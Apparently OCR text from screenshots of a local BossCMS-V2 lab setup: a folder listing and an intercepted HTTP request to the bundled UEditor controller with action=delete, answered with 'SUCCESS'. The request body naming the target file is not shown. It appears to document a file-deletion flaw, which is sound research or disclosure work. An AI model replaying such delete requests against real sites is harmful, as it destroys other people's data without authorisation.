 查看
此电脑 > 本地磁盘 (C:) > software > phpstudy_pro > WWW > BossCMS-V2 >
名称 修改日期 类型 大小
admin 2023/12/16 15:47 文件夹
api 2023/12/16 15:47 文件夹
cache 2023/12/28 14:25 文件夹
download 2023/12/16 15:49 文件夹
feedback 2023/12/16 15:49 文件夹
image 2023/12/16 15:49 文件夹
install 2023/12/16 15:49 文件夹
news 2023/12/16 15:49 文件夹
news1 2023/12/16 15:49 文件夹
news2 2023/12/16 15:49 文件夹
product 2023/12/16 15:49 文件夹
search 2023/12/16 15:49 文件夹
system 2023/12/16 15:49 文件夹
tags 2023/12/16 15:47 文件夹
upload 2023/12/28 16:14 文件夹
.htaccess 2023/12/16 15:48 HTACCESS 文件 0 KB
index.php 2022/2/18 9:16 JetBrains PhpSto... 1 KB
License.md 2022/2/18 9:16 Markdown docu... 6 KB
nginx.htaccess 2023/12/16 15:48 HTACCESS 文件 0 KB
README.md 2022/2/18 9:16 Markdown docu... 4 KB
安装必读.txt 2022/2/18 9:16 Text Document 2 KB
Send Cancel < >
Target: http://ww
Request
Pretty Raw Hex \n
1 POST /system/extend/ueditor/php/controller.php?action
=delete HTTP/1.1
2 Host: www.bosscmsv2.com
3 Content-Length: 20
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://www.bosscmsv2.com
9 Referer:
http://www.bosscmsv2.com/system/extend/ueditor/dialog
s/image/image.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: PHPSESSID=vj0dq8ojbk164thbojdejne14s;
XDEBUG_SESSION=PHPSTORM
13 Connection: close
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Jan 2024 07:22:07 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.1.9
5 X-Xdebug-Profile-Filename:
C:\software\phpstudy_pro\Extensions\tmp\php7.1.9debug
\cachegrind.out.10940
6 X-UA-Compatible: IE=edge,chrome=1
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 19
13
14 {"state":"SUCCESS"}